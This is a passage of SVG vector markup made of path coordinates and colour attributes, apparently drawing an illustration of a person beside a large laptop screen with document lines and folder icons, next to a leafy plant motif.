23.7747 118.733C23.6507 118.98 23.5802 119.251 23.5679 119.528C23.4714 120.696 24.3213 121.87 25.147 122.608C26.079 123.439 28.6722 124.25 28.8798 124.313C28.3907 125.734 27.9955 127.186 27.6967 128.659C27.5374 129.548 27.407 130.446 27.2863 131.354C27.2863 130.934 27.2863 130.557 27.2863 130.504C27.0979 129.031 25.8376 126.293 24.2247 125.994C23.9518 125.95 23.6729 125.965 23.4062 126.037C23.1395 126.109 22.8909 126.237 22.6767 126.411C22.4626 126.586 22.2876 126.804 22.1633 127.05C22.0389 127.297 21.968 127.567 21.9551 127.843C21.8585 129.017 22.7084 130.185 23.5341 130.924C24.3599 131.663 26.5716 132.406 27.1511 132.595L27.0207 133.638C26.8227 135.304 26.6295 136.975 26.3929 138.602C26.3108 139.177 26.2046 139.737 26.1032 140.302C26.1032 139.925 26.1032 139.611 26.1032 139.563C25.91 138.09 24.6545 135.357 23.0416 135.053C22.7683 135.01 22.489 135.025 22.222 135.097C21.9549 135.169 21.7062 135.297 21.4919 135.472C21.2777 135.647 21.1028 135.865 20.9787 136.113C20.8547 136.36 20.7842 136.631 20.7719 136.907C20.6754 138.076 21.5253 139.249 22.351 139.988C23.1768 140.727 25.1712 141.398 25.8617 141.62C25.741 142.195 25.6203 142.77 25.4802 143.32C25.374 143.692 25.2967 144.059 25.1663 144.431C25.036 144.803 24.9297 145.16 24.8138 145.522C24.5627 146.208 24.3309 146.918 24.0508 147.584C23.8722 148.067 23.6935 148.487 23.5148 148.926C23.6066 148.357 23.7611 147.236 23.7611 147.14C23.7426 145.833 23.3902 144.553 22.7374 143.421C22.7421 143.276 22.7324 143.13 22.7084 142.987C22.6746 142.712 22.583 142.447 22.4396 142.209C22.2961 141.972 22.104 141.768 21.876 141.61C21.6479 141.452 21.389 141.344 21.1164 141.294C20.8437 141.243 20.5634 141.251 20.2939 141.316C18.6858 141.746 17.6669 144.566 17.5896 146.048C17.5896 146.135 17.6428 147.091 17.6862 147.695C17.6089 147.343 17.5317 147.005 17.4448 146.647C17.2757 145.933 17.0874 145.227 16.8846 144.469C16.7784 144.107 16.6673 143.74 16.5514 143.373C16.4355 143.006 16.2955 142.625 16.1651 142.248C15.8464 141.379 15.4842 140.51 15.0979 139.65C15.7208 139.5 17.9228 138.935 18.8065 138.259C19.6903 137.583 20.6174 136.477 20.6078 135.304C20.6155 135.028 20.5649 134.753 20.4593 134.498C20.3538 134.243 20.1956 134.013 19.9951 133.823C19.7946 133.633 19.5563 133.487 19.2958 133.395C19.0352 133.303 18.7583 133.268 18.483 133.29C16.8315 133.469 15.3924 136.101 15.1027 137.559C15.1027 137.651 14.9868 138.718 14.9433 139.302C14.7067 138.786 14.4604 138.269 14.219 137.752C13.4802 136.265 12.6834 134.782 11.9011 133.3L11.1864 131.933C11.4085 131.88 14.0403 131.272 15.0496 130.509C15.9285 129.837 16.8653 128.732 16.8556 127.558C16.8633 127.282 16.8127 127.007 16.7071 126.752C16.6016 126.496 16.4435 126.266 16.2431 126.075C16.0427 125.885 15.8045 125.739 15.544 125.647C15.2835 125.554 15.0064 125.518 14.7309 125.54C13.0745 125.718 11.6403 128.355 11.3506 129.808C11.3506 129.92 11.1864 131.455 11.1719 131.851C10.6504 130.847 10.1433 129.842 9.67972 128.833C9.04628 127.472 8.50423 126.07 8.05718 124.637C8.15859 124.637 10.9111 123.99 11.9204 123.212C12.7993 122.536 13.7313 121.43 13.7216 120.257C13.7293 119.981 13.6787 119.706 13.5732 119.451C13.4676 119.195 13.3094 118.965 13.1089 118.775C12.9084 118.585 12.6702 118.44 12.4096 118.348C12.1491 118.256 11.8721 118.22 11.5968 118.243C9.94532 118.422 8.5111 121.058 8.21654 122.512C8.21654 122.608 8.09098 123.777 8.05235 124.337H7.9606C7.54438 122.885 7.26152 121.398 7.11552 119.895C7.01894 119.069 6.98031 118.272 6.95617 117.48C7.4777 117.417 9.85357 117.099 10.858 116.514C11.8624 115.93 12.8572 114.94 12.9779 113.771C13.0153 113.498 12.9947 113.219 12.9174 112.954C12.8402 112.689 12.708 112.443 12.5295 112.232C12.351 112.021 12.1301 111.85 11.8813 111.73C11.6324 111.61 11.3611 111.544 11.085 111.536C9.42379 111.536 7.70466 113.993 7.25073 115.399C7.25073 115.476 7.05758 116.282 6.94651 116.876C6.94651 116.524 6.94651 116.167 6.94651 115.828C6.94651 114.573 7.0286 113.414 7.11069 112.4C7.15898 111.82 7.2121 111.299 7.27005 110.811C7.75295 110.478 9.68455 109.121 10.2689 108.15C10.8532 107.18 11.3168 105.837 10.887 104.741C10.7938 104.481 10.6471 104.244 10.4564 104.044C10.2656 103.845 10.0351 103.688 9.77964 103.583C9.52422 103.478 9.24964 103.428 8.97371 103.436C8.69778 103.445 8.42665 103.511 8.1779 103.63C6.60365 104.432 6.2125 107.412 6.45878 108.86C6.45878 108.991 7.03826 110.932 7.0624 110.913H7.09138C7.0286 111.395 6.96582 111.878 6.90305 112.439C6.80164 113.457 6.70023 114.612 6.67126 115.872C6.62339 117.233 6.65564 118.595 6.76783 119.952C6.88443 121.472 7.13655 122.978 7.52116 124.453C7.52116 124.453 7.52116 124.492 7.52116 124.506C7.25556 124.096 6.48775 122.971 6.42015 122.888C5.45435 121.768 2.90946 120.17 1.37866 120.817C1.12701 120.931 0.90233 121.098 0.719315 121.305C0.5363 121.512 0.399063 121.756 0.316573 122.019C0.234082 122.283 0.208194 122.562 0.240596 122.836C0.272999 123.111 0.362964 123.375 0.504616 123.613C1.06961 124.646 2.43622 125.153 3.52274 125.313C4.77829 125.482 7.38595 124.728 7.5936 124.666ZM20.0379 147.106C20.8878 148.028 23.0706 149.105 23.3506 149.245C23.0561 149.974 22.7615 150.694 22.4718 151.346C21.4722 153.644 20.5402 155.523 19.8882 156.827C19.7579 157.088 19.6371 157.31 19.5261 157.537H19.3957C19.3619 157.281 19.3281 157.005 19.2846 156.692C19.0818 155.243 18.7631 153.137 18.2705 150.655C18.116 149.868 17.9373 149.033 17.7442 148.173C18.5288 147.862 19.2947 147.506 20.0379 147.106V147.106Z" fill="white"/>
<path d="M33.0272 76.6035H182.34C183.68 76.6035 184.964 77.1357 185.912 78.083C186.859 79.0302 187.391 80.315 187.391 81.6547V180.079H27.9761V81.6547C27.9761 80.315 28.5082 79.0302 29.4555 78.083C30.4028 77.1357 31.6876 76.6035 33.0272 76.6035V76.6035Z" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M180.921 84.6875H34.4424V167.466H180.921V84.6875Z" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.826 175.096H53.2705V180.495H162.826V175.096Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.826 177.694H53.2705V180.495H162.826V177.694Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.0825 183.711C15.0825 183.711 16.8837 185.913 22.2826 187.709H193.814C193.814 187.709 197.812 186.71 199.608 183.914L15.0825 183.711Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M199.087 179.756H15.6334C15.1293 179.756 14.7207 180.164 14.7207 180.669V183.044C14.7207 183.548 15.1293 183.957 15.6334 183.957H199.087C199.591 183.957 200 183.548 200 183.044V180.669C200 180.164 199.591 179.756 199.087 179.756Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M109.045 79.7334C109.045 79.4562 108.963 79.1853 108.809 78.9549C108.655 78.7245 108.436 78.545 108.18 78.4391C107.924 78.3333 107.642 78.3058 107.37 78.3603C107.098 78.4147 106.849 78.5486 106.653 78.7449C106.457 78.9412 106.324 79.1912 106.271 79.4632C106.217 79.7352 106.246 80.0169 106.353 80.2727C106.459 80.5285 106.64 80.7469 106.871 80.9002C107.101 81.0535 107.373 81.1348 107.65 81.1338C107.834 81.1338 108.015 81.0976 108.185 81.0271C108.355 80.9567 108.509 80.8535 108.638 80.7234C108.768 80.5933 108.871 80.4388 108.941 80.269C109.01 80.0991 109.046 79.9171 109.045 79.7334V79.7334Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.4784 105.722C29.373 105.722 29.2718 105.681 29.1967 105.607C29.1217 105.533 29.0789 105.432 29.0776 105.326V93.7368C29.0789 93.6313 29.1217 93.5306 29.1967 93.4565C29.2718 93.3824 29.373 93.3408 29.4784 93.3408V93.3408C29.5839 93.3408 29.6851 93.3824 29.7602 93.4565C29.8352 93.5306 29.878 93.6313 29.8792 93.7368V105.326C29.878 105.432 29.8352 105.533 29.7602 105.607C29.6851 105.681 29.5839 105.722 29.4784 105.722V105.722Z" fill="#212121" stroke="white" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M141.144 84.6875V167.437" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M143.196 84.6875V167.437" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.5244 161.971H141.144" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 151.665H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 148.231H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 144.799H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 141.365H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 137.927H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 127.911H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 124.478H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 121.045H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 117.611H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M39.2231 114.173H75.2862" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.981 92.5303C162.853 92.5303 162.73 92.5812 162.639 92.6717C162.549 92.7623 162.498 92.8851 162.498 93.0132L162.469 93.6409H154.675L154.216 104.569H169.186L169.529 96.2872L169.645 93.6409L169.693 92.5496L162.981 92.5303Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 104.549L169.119 94.3838H154.733L154.849 104.428L169.186 104.549Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 104.549L168.529 94.3838H154.144L154.259 104.428L169.186 104.549Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M154.216 104.548L152.217 94.0693H167.278L169.186 104.548H154.216Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.981 110.995C162.857 110.995 162.738 111.043 162.648 111.128C162.558 111.213 162.504 111.33 162.498 111.454L162.469 112.086H154.675L154.216 123.015H169.186L169.529 114.728L169.645 112.086L169.693 110.995H162.981Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 123.016L169.119 112.851H154.733L154.849 122.89L169.186 123.016Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 123.016L168.529 112.851H154.144L154.259 122.89L169.186 123.016Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M154.216 123.015L152.217 112.531H167.278L169.186 123.015H154.216Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.981 129.457C162.853 129.457 162.73 129.508 162.639 129.598C162.549 129.689 162.498 129.812 162.498 129.94L162.469 130.568H154.675L154.216 141.496H169.186L169.529 133.214L169.645 130.568L169.693 129.476L162.981 129.457Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 141.477L169.119 131.312H154.733L154.849 141.356L169.186 141.477Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 141.477L168.529 131.312H154.144L154.259 141.356L169.186 141.477Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M154.216 141.477L152.217 130.993H167.278L169.186 141.477H154.216Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.981 147.923C162.857 147.923 162.738 147.97 162.648 148.056C162.558 148.141 162.504 148.258 162.498 148.382L162.469 149.014H154.675L154.216 159.942H169.186L169.529 151.656L169.645 149.014L169.693 147.923H162.981Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 159.942L169.119 149.777H154.733L154.849 159.817L169.186 159.942Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M169.186 159.942L168.529 149.777H154.144L154.259 159.817L169.186 159.942Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M154.216 159.942L152.217 149.458H167.278L169.186 159.942H154.216Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M121.876 177.602C122.533 178.548 122.89 179.671 122.9 180.823C122.804 182.484 126.908 184.295 128.033 183.609C129.159 182.923 129.352 181.069 128.516 179.895C127.738 178.886 126.906 177.919 126.025 176.998C125.778 176.703 125.778 176.462 124.996 176.462C124.214 176.462 122.171 176.428 121.876 177.602Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M128.739 180.276C128.756 180.69 128.716 181.105 128.618 181.508C128.371 182.387 128.135 182.435 128.135 182.435L127.695 181.749L126.768 181.996L126.72 182.874C126.191 182.903 125.661 182.838 125.155 182.681C124.615 182.435 123.542 181.851 123.345 180.677C123.134 179.815 122.771 178.997 122.272 178.263C122.702 179.046 122.92 179.928 122.905 180.822C122.808 182.483 126.913 184.294 128.038 183.608C129.043 182.995 129.299 181.435 128.739 180.276Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M111.566 176.379C110.664 177.164 109.682 177.852 108.635 178.432C107.075 179.262 105.255 178.915 105.023 179.702C104.791 180.489 106.047 181.213 108.886 181.604C111.726 181.995 112.209 181.31 113.43 180.87C114.652 180.431 116.811 180.774 117.294 180.431C117.777 180.088 117.342 178.77 117.149 177.533C116.956 176.297 116.854 175.974 116.854 175.974C116.004 176.385 115.052 176.537 114.116 176.413C113.271 176.293 112.414 176.282 111.566 176.379V176.379Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M113.426 180.871C114.647 180.431 116.806 180.774 117.289 180.431C117.617 180.204 117.525 179.528 117.371 178.741C116.874 179.064 116.336 179.32 115.772 179.504C114.465 179.808 113.175 180.184 111.909 180.629C110.469 181.125 108.891 181.037 107.515 180.383C106.293 179.9 106.781 179.944 106.926 179.456C106.954 179.376 106.962 179.29 106.949 179.206C106.936 179.121 106.904 179.042 106.853 178.973C105.926 179.142 105.173 179.195 105.023 179.683C104.777 180.46 106.047 181.194 108.886 181.585C111.726 181.977 112.204 181.296 113.426 180.871Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M108.785 127.477C108.785 127.477 108.442 130.751 108.442 137.931C108.425 143.386 108.734 148.836 109.369 154.253C109.76 157.233 109.852 157.281 109.905 157.672C109.958 158.063 111.764 169.151 111.764 169.837V170.764C111.764 170.764 110.799 171.73 111.127 172.623C111.455 173.516 112.059 175.308 111.909 175.356C111.76 175.404 111.228 175.651 111.228 176.09V176.53C111.865 177.237 112.727 177.702 113.667 177.848C115.377 178.191 115.917 178.437 116.357 177.8C116.916 177.053 117.331 176.208 117.579 175.308C117.772 174.381 118.018 173.941 117.429 173.014C116.84 172.087 116.647 171.691 116.647 171.203C116.647 170.715 117.332 162.608 116.893 159.821C116.453 157.035 116.062 155.219 116.062 153.771C116.062 152.322 116.502 139.699 116.502 139.699C116.502 139.699 118.993 155.282 119.288 158.653C119.583 162.023 120.51 170.575 120.408 171.111C120.307 171.647 119.578 172.478 119.925 173.357C120.285 174.117 120.725 174.836 121.239 175.501C121.135 175.588 121.065 175.708 121.038 175.84C121.012 175.973 121.032 176.11 121.094 176.23C121.292 176.713 121.683 177.549 121.876 177.602C122.07 177.655 126.029 177.013 126.029 177.013C126.029 177.013 127.444 174.569 126.995 173.299C126.546 172.029 126.116 171.445 126.116 171.3C126.358 169.991 126.519 168.669 126.599 167.34C126.647 165.582 125.039 148.241 125.039 148.241C125.039 148.241 124.354 132.557 124.354 132.412C124.354 132.267 124.209 129.77 124.209 129.77C124.209 129.77 119.027 133.194 114.585 131.726C110.142 130.258 108.785 127.477 108.785 127.477Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M116.502 139.689L115.917 137.835" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M116.647 138.322L114.546 137.052" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M116.178 100.783C116.178 100.783 112.619 100.266 112.054 100.642C111.489 101.019 109.48 104.153 108.495 105.471C107.51 106.79 100.904 112.362 100.904 112.362L95.133 101.256C95.3214 100.423 95.4457 99.5771 95.5048 98.7254C95.5048 97.8851 95.0847 97.3684 95.0847 96.5716C95.0847 95.7748 95.4614 94.6014 95.273 94.3213C95.0847 94.0412 94.568 94.3696 94.2396 94.9298C93.9113 95.4899 93.9595 97.04 93.9595 97.04C93.9595 97.04 91.0235 93.4183 90.7724 92.9644C90.7048 92.8388 90.2122 92.8678 90.2122 93.2444C90.2122 93.6211 92.0376 97.04 92.0376 97.04C92.0376 97.04 91.8493 97.3201 91.6658 97.3201C91.4823 97.3201 88.8987 94.2296 88.7684 94.1813C88.638 94.133 88.2082 94.2296 88.44 94.7414C88.6718 95.2533 90.642 97.8851 90.642 97.8851C90.2633 97.8949 89.8864 97.9418 89.5169 98.0252C89.4632 98.0599 89.4184 98.1067 89.386 98.1618C89.3536 98.2169 89.3346 98.2788 89.3303 98.3426C89.3261 98.4064 89.3368 98.4703 89.3617 98.5292C89.3865 98.5881 89.4248 98.6404 89.4734 98.6819C89.6382 98.836 89.8275 98.9617 90.0336 99.0537C90.0336 99.0537 90.0818 99.3386 90.1253 99.8071C90.1006 100.092 90.1478 100.378 90.2625 100.639C90.3773 100.901 90.5559 101.13 90.7821 101.304C91.2601 101.748 91.817 102.098 92.4239 102.337C92.6557 102.381 97.6779 117.114 98.4747 118.428C99.2714 119.741 99.6481 119.785 100.537 119.548C101.425 119.311 110.18 112.725 110.18 112.725C110.18 112.725 109.808 124.768 109.383 125.613C108.958 126.458 108.495 126.458 108.495 127.019C108.519 127.506 108.582 127.99 108.683 128.467C108.683 128.467 111.025 132.403 115.806 132.543C120.587 132.683 124.942 130.761 124.942 129.872C124.908 129.313 124.797 128.76 124.614 128.231C124.614 128.047 125.179 127.154 125.097 126.594C125.015 126.033 124.677 125.889 124.769 125.048C124.86 124.208 128.893 112.16 129.081 108.456C129.269 104.752 129.313 104.472 128.424 103.82C127.536 103.168 124.252 102.598 124.252 102.598L118.723 101.193L116.521 101.005L116.178 100.783Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M129.067 108.465C129.255 104.766 129.299 104.481 128.41 103.83C127.521 103.178 124.238 102.608 124.238 102.608L118.709 101.203L116.507 101.014L116.178 100.782C116.178 100.782 112.619 100.266 112.054 100.642C111.489 101.019 109.48 104.153 108.495 105.471C107.51 106.79 100.904 112.362 100.904 112.362L98.9724 108.436L95.4424 110.793C96.8911 114.618 98.1563 117.896 98.4653 118.408C99.2621 119.717 99.6388 119.765 100.527 119.529C101.416 119.292 110.181 112.725 110.181 112.725C110.181 112.725 109.809 124.768 109.384 125.613C108.959 126.458 108.495 126.458 108.495 127.018C108.519 127.506 108.582 127.99 108.684 128.467C108.684 128.467 111.026 132.403 115.806 132.543C120.587 132.683 124.943 130.761 124.943 129.872C124.908 129.313 124.798 128.76 124.614 128.23C124.614 128.047 125.179 127.154 125.097 126.593C125.015 126.033 124.677 125.888 124.769 125.048C124.861 124.208 128.878 112.169 129.067 108.465Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M110.205 107.19L110.181 112.729L109.007 107.244" stroke="white" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M109.215 128.795C113.939 130.079 118.939 129.926 123.576 128.355" stroke="white" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M119.911 130.973C120.394 130.915 120.847 130.843 121.359 130.751" stroke="white" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M110.495 129.433C110.495 129.433 113.078 131.176 117.772 131.118" stroke="white" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M93.9596 97.0146C93.9353 97.347 93.8345 97.6693 93.6651 97.9563C93.3802 98.4392 93.0228 98.6082 92.9745 99.4533C92.9567 99.6898 92.9942 99.9272 93.0838 100.147C93.1735 100.366 93.313 100.562 93.4912 100.718" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M90.9611 98.372C90.9611 98.372 89.0874 97.0633 88.7107 97.2951C88.6079 97.3666 88.5217 97.4595 88.4579 97.5673C88.394 97.6751 88.3541 97.7953 88.3409 97.9199C88.3276 98.0444 88.3412 98.1704 88.3809 98.2892C88.4205 98.408 88.4853 98.517 88.5707 98.6086C88.9957 98.9852 90.821 99.2653 91.1494 99.0915C91.4778 98.9176 91.2604 98.5651 90.9611 98.372Z" fill="#D9D9D9" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M91.5406 99.8259C91.5406 99.8259 90.2319 99.5458 89.9132 99.4926C89.5945 99.4395 89.4062 99.6182 89.4303 99.9514C89.4544 100.285 89.778 100.492 90.285 100.512C90.7921 100.531 91.9172 100.719 91.9655 100.231C91.98 100.174 91.9788 100.113 91.9622 100.056C91.9456 99.9983 91.9141 99.9464 91.8709 99.9051C91.8278 99.8639 91.7745 99.8349 91.7164 99.821C91.6584 99.807 91.5977 99.8087 91.5406 99.8259V99.8259Z" fill="#D9D9D9" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M118.723 98.0529C118.723 98.0529 121.336 97.9708 122.224 97.5459" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M124.76 106.445C124.76 106.445 119.448 111.868 117.724 113.921C116.527 115.311 115.221 116.603 113.817 117.784L102.01 109.937C101.566 109.275 101.158 108.59 100.788 107.885C100.446 107.151 99.9095 106.957 99.4701 105.832C99.0307 104.707 98.5864 103.978 98.2484 104.76C97.9103 105.542 98.0504 105.784 98.2484 106.175C98.4463 106.566 99.1272 107.74 99.1272 107.74C99.1272 107.74 96.196 106.566 95.1675 106.127C94.1389 105.687 93.0668 105.542 93.0185 105.934C92.9703 106.325 93.1682 106.272 93.656 106.47C94.1437 106.668 97.1715 108.324 97.1715 108.324L96.8769 108.474C96.8769 108.474 92.8737 107.74 92.4825 107.691C92.0914 107.643 92.188 108.174 92.4825 108.324C92.7771 108.474 94.2886 109.203 94.2886 109.203C94.2886 109.203 93.9457 109.497 94.3369 110.033C94.71 110.476 95.1366 110.87 95.6069 111.207C95.6916 111.563 95.8798 111.885 96.1477 112.134C96.5389 112.429 99.0789 112.38 100.151 112.477C100.688 112.502 101.217 112.617 101.716 112.82C101.716 112.82 114.16 123.444 114.991 123.444C115.821 123.444 127.396 112.501 128.666 110.888C129.936 109.275 130.863 106.445 130.086 105.127C129.309 103.809 128.082 103.514 127.3 103.804" fill="white"/>
<path d="M124.76 106.445C124.76 106.445 119.448 111.868 117.724 113.921C116.527 115.311 115.221 116.603 113.817 117.784L102.01 109.937C101.566 109.275 101.158 108.59 100.788 107.885C100.446 107.151 99.9095 106.957 99.4701 105.832C99.0307 104.707 98.5864 103.978 98.2484 104.76C97.9103 105.542 98.0504 105.784 98.2484 106.175C98.4463 106.566 99.1272 107.74 99.1272 107.74C99.1272 107.74 96.196 106.566 95.1675 106.127C94.1389 105.687 93.0668 105.542 93.0185 105.934C92.9703 106.325 93.1682 106.272 93.656 106.47C94.1437 106.668 97.1715 108.324 97.1715 108.324L96.8769 108.474C96.8769 108.474 92.8737 107.74 92.4825 107.691C92.0914 107.643 92.188 108.174 92.4825 108.324C92.7771 108.474 94.2886 109.203 94.2886 109.203C94.2886 109.203 93.9457 109.497 94.3369 110.033C94.71 110.476 95.1366 110.87 95.6069 111.207C95.6916 111.563 95.8798 111.885 96.1477 112.134C96.5389 112.429 99.0789 112.38 100.151 112.477C100.688 112.502 101.217 112.617 101.716 112.82C101.716 112.82 114.16 123.444 114.991 123.444C115.821 123.444 127.396 112.501 128.666 110.888C129.936 109.275 130.863 106.445 130.086 105.127C129.309 103.809 128.082 103.514 127.3 103.804" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M94.2881 109.175C94.2881 109.175 95.8527 109.716 96.3404 109.861Z" fill="white"/>
<path d="M94.2881 109.175C94.2881 109.175 95.8527 109.716 96.3404 109.861" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M95.6069 111.179L96.6355 111.324" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M124.759 106.446C124.759 106.446 119.447 111.869 117.723 113.921C116.527 115.312 115.22 116.604 113.817 117.785L110.663 115.713L108.876 119.069C111.991 121.45 114.671 123.415 114.995 123.415C115.821 123.415 127.401 112.473 128.671 110.86C129.941 109.247 130.868 106.417 130.09 105.099C129.313 103.781 128.086 103.486 127.304 103.776L126.594 104.225" fill="#212121"/>
<path d="M124.759 106.446C124.759 106.446 119.447 111.869 117.723 113.921C116.527 115.312 115.22 116.604 113.817 117.785L110.663 115.713L108.876 119.069C111.991 121.45 114.671 123.415 114.995 123.415C115.821 123.415 127.401 112.473 128.671 110.86C129.941 109.247 130.868 106.417 130.09 105.099C129.313 103.781 128.086 103.486 127.304 103.776L126.594 104.225" stroke="white" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M124.238 102.607L118.709 101.202L116.951 101.047L116.178 100.782C116.178 100.782 115.777 100.724 115.212 100.661L115.072 111.406L126.116 103.003C125.15 102.762 124.238 102.607 124.238 102.607Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M122.857 85.4062C121.701 85.3752 120.579 85.7982 119.732 86.5845C118.467 87.8883 118.385 88.7334 117.878 89.197C117.371 89.6606 116.4 89.6171 115.729 91.0513C115.058 92.4856 114.546 95.4795 114.671 96.4502C114.797 97.4208 115.637 97.7154 116.444 97.8409C117.25 97.9665 118.723 98.0534 118.723 98.0534C118.723 98.0534 118.506 101.221 118.298 101.173C118.09 101.125 116.951 101.047 116.951 101.047C116.951 101.047 116.738 105.983 116.7 107.204L116.656 108.431L124.358 102.583L122.857 101.955C122.898 100.983 123.06 100.019 123.339 99.0868C123.572 98.3465 123.867 97.6275 124.223 96.9379C124.223 96.9379 126.638 96.1363 127.937 94.3254C128.985 92.8767 128.951 90.7858 128.381 89.1535C128.055 88.2 127.476 87.3532 126.705 86.7041C125.934 86.0549 125.001 85.628 124.006 85.469C123.626 85.41 123.241 85.389 122.857 85.4062Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M118.636 90.2109C118.222 90.6713 117.755 91.0814 117.245 91.4327C116.569 91.8528 117.076 92.6544 117.921 92.949C118.767 93.2436 119.018 92.8669 119.018 92.8669" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M119.143 94.3451C119.143 94.3451 117.414 94.0892 116.613 93.3311C116.668 93.5651 116.782 93.7812 116.944 93.9587C117.107 94.1362 117.312 94.2692 117.54 94.3451C118.068 94.4638 118.615 94.4638 119.143 94.3451V94.3451Z" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M121.591 89.1143C121.886 89.2065 122.147 89.3835 122.342 89.623C122.537 89.8626 122.657 90.1542 122.687 90.4615" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M120.157 88.4388C119.948 88.2611 119.686 88.1564 119.411 88.1407C119.137 88.1251 118.865 88.1992 118.636 88.3519" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
